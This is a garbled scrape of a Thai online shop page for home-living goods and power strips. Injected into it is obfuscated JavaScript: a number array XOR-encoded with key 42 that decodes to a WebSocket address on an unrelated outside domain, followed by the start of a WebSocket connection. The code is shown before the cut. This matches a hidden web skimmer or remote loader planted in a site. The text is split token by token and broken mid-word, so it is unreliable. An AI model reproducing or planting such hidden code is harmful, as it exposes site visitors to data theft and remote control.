
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
สินค้าเครื่องใช้ในบ้าน (Home Living)
/
ปลั๊กไฟ
ลดราคา!